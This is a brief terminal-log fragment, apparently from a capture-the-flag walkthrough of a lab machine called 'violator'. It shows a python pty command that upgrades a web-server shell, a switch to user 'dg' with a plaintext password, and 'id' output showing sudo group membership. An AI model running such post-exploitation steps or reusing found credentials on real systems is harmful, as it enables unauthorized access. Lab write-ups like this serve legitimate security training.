 python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@violator:/var/www/html$ su dg
su dg
Password: policyoftruth
dg@violator:/var/www/html$ id
id
uid=1000(dg) gid=1000(dg) groups=1000(dg),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lp
admin),111(sambashare)
dg@violator:/var/www/html$